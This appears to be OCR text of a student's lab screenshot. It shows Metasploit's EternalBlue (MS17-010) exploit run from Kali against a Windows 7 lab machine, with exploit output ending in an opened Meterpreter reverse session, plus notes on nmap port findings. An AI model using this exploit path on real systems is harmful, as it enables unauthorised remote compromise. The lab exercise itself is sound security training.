 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:03
root@kali: /home/kali
File Actions Edit View Help
[+] 192.168.196.127:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-
bit)
[*] 192.168.196.127:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.196.127:445 - The target is vulnerable.
[*] 192.168.196.127:445 - Connecting to target for exploitation.
[+] 192.168.196.127:445 - Connection established for exploitation.
[+] 192.168.196.127:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.196.127:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.196.127:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.196.127:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.196.127:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.196.127:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.196.127:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.196.127:445 - Sending all but last fragment of exploit packet
[*] 192.168.196.127:445 - Starting non-paged pool grooming
[+] 192.168.196.127:445 - Sending SMBv2 buffers
[+] 192.168.196.127:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.196.127:445 - Sending final SMBv2 buffers.
[*] 192.168.196.127:445 - Sending last fragment of exploit packet!
[*] 192.168.196.127:445 - Receiving response from exploit packet
[+] 192.168.196.127:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.196.127:445 - Sending egg to corrupted connection.
[*] 192.168.196.127:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.196.127
[*] Meterpreter session 1 opened (192.168.196.177:4444 → 192.168.196.127:49159) at 2024-03-09 16:03:28 -0500
[+] 192.168.196.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.196.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.196.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Right Ctrl
*Untitled - Notepad
File Edit Format View Help
Mariam Amr - 7001053
192.168.196.177 - IP kali
192.168.196.127 - IP blue
used nmap to find vulnerabilities the
system.
port 135 msrpc
port 139 netbios-ssn
port 445 microsoft-ds windows 7
ultimate 7601
ports 49152 - 49157 msrpc
smb2-security-mode 2:1:0
exploit successful
Ln 17 100% Windows (CRLF) UTF-8
Search
ENG 11:03 PM